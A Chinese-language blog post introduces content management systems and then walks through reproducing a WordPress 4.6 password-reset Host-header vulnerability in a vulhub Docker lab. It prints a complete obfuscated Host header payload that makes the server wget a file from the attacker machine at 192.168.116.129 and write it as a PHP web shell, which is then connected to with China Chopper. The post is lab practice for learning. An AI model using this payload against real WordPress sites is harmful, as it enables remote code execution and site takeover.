一、什么是CMS

CMS是英语Content Management System的缩写,按英语的字面翻译就是内容管理系统,顾名思义,它主要是为了方便发布网络内容而存在的一体化Web管理系统。

很久很久以前,人们做网站很多用静态HTML+CSS+Javascript直接写,也就是静态页面。但是如果有一组页面要维护,对于静态页面来说是一件很麻烦的事,比如我有一个人的Email地址变更了,这一组页面上所有出现的地方都要改,于是就有了适合Web的动态语言,如ASP,PHP,JAVA,.NET等等,它们把数据保存在数据库中,可以动态的引用,这样就能生产出较大规模的网站了,当时诞生了一批大型网站,叫做门户网站,比如新浪,网易,搜狐,他们的内容很丰富,很多,他们有一大批编辑来搜集整理网站的文章,但是总不可能让程序员帮他们把内容上传吧,于是CMS诞生了,通常CMS有一个后台,编辑通过登录后台进入一个可视化的操作界面,把文章录入进去,然后通过上一级的总编审核后发布到网站中。

上面说的文章发布只是CMS的一个功能模块,通常还会有一个会员管理系统,这是最基本的2个功能模块。文章发布会带有一个富文本编辑器,可以直接插入和上传媒体文件,如图片和视频;还有分类以及排序,发布以及更新的时间戳,Tag标签等等,更有强大的CMS会添加自定义的字段,比如加入文章出处,原创作者等。会员系统会分级人员的权限,比如超级管理员能做所有后台能做的事情,而编辑只能添加和编辑删除某个分类下的文章,甚至只能看到这个分类,其他分类对于他是隐藏的。

但是一个功能较强大的CMS远不止如此,他们会有各种各样奇奇怪怪的功能模块,比如留言板,评论系统,预约系统,多语言模块等等。博客系统也是一种CMS,只是它们更侧重于发布博客。

CMS最擅长的就是建设网站,最流行的CMS有:

国外的:Wordpress,Drupal,Joomla,这是国外最流行的3大CMS。国内则是DedeCMS和帝国,PHPCMS等。

国内的CMS会追求大而全,而国外的CMS更注重生态,更注重友好的接口,更多的功能留给第三方开发插件来实现。

推荐几个比较新的:ProcessWire,OctoberCMS,CraftCMS

二、 使用一种常见的CMS 进行复习

首先我们需要准备一台虚拟机,并装有vulhub

我们这里使用的是CentOS 7 来进行实验

1.安装****Docker



1.1查找docker的软件包



1.2下载docker



1.3启动docker





1.4去https://github.com/vulhub/vulhub/archive/master.zip下载vulhub压缩包,并解压



1.5安装Dockers compose

二、搭建被攻击的网站



1.进入wordpress里的pwnscriptum里运行docker





2.进入浏览器搭建网站

搭建成功

三、漏洞复现





1.准备另一台虚拟机,我这里用的kail,我们需要先扫描一下wordpress的版本,只有4.6以下包括4.6的版本才有这个漏洞



2.打开抓包软件我们这里使用burp,因为后面要改HOST

、



3.进入浏览器开启代理服务 否则BP抓不到包



4.登录搭建的网站开始抓包



点击忘记密码,输入刚才创建的用户名或者电子邮箱

开启抓包得到数据

5.测试一下是否可以通过BP写入成功



写入成功



6.开始写入一句话木马



7.通过BP把一句话木马输入到靶机上

Host: aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1}{$spool_directory}}xie.php${substr{10}{1}{$tod_log}}192.168.116.129${substr{0}{1}{$spool_directory}}xzy.txt}} null)

这句话的意思是从192.168.116.129 这个IP地址上下载文件xzy.txt 到靶机上的var/www/html目录下的xie.php文件里





8.使用菜刀连接木马病毒

攻破成功

版权归原作者 x594238758 所有, 如有侵权,请联系我们删除。